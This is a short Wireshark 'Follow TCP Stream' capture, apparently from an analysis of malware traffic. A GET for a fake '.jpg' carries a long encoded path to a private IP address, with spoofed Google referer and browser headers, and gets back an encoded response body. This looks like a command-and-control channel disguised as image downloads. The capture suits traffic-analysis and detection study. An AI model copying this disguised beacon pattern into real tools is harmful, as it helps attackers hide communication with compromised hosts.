 Follow TCP Stream
Stream Content
GET /image/
hfpalmhnfdeofpilgpkokkfmmaiikfmchfbbmoilmidpdniopilfcpcaolcbeeclikiekfobighafgekhfoiphpjk
lffcleomllialabmdiahogndiojkjemffhakocbhbophdogoehpibipcbhnklblpmpblnjd-.jpg HTTP/1.1
Referer: http://www.google.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
Host: 192.168.95.187
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: img/jpg
Date: Tue, 15 Jul 2014 06:14:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
TVDxV0U0zajDlhOscNA5DEh9pmEbw8xqoyRyLpnCWOasGI05mqof+j7scXD16IoH
Entire conversation (655 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close